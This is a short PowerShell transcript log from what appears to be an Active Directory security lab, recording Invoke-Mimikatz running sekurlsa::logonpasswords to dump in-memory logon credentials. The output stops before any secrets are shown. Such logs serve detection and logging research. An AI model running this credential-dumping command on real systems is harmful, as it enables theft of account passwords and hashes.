 Command start time: 20160515205951
**********************
PS C:\> c:\temp\invoke-Mimikatz2
**********************
Windows PowerShell transcript start
Start time: 20160515205956
Username: ADSECLAB0\administrator
RunAs User: ADSECLAB0\administrator
Machine: ADS0WKWIN7-PSV5 (Microsoft Windows NT 6.1.7601 Service Pack 1)
Host Application: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Process ID: 160
PSVersion: 5.0.10586.117
PSCompatibleVersions: 1.0, 2.0, 3.0, 4.0, 5.0.10586.117
BuildVersion: 10.0.10586.117
CLRVersion: 4.0.30319.18063
WSManStackVersion: 3.0
PSRemotingProtocolVersion: 2.3
SerializationVersion: 1.1.0.1
**********************
**********************
Command start time: 20160515205956
**********************
  .#####.   mimikatz 2.0 alpha (x64) release "Kiwi en C" (Feb 16 2015 22:15:28)
 .## ^ ##.
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                     with 15 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 147414 (00000000:00023fd6)
Session           : RemoteInteractive from 2
User Name         : administrator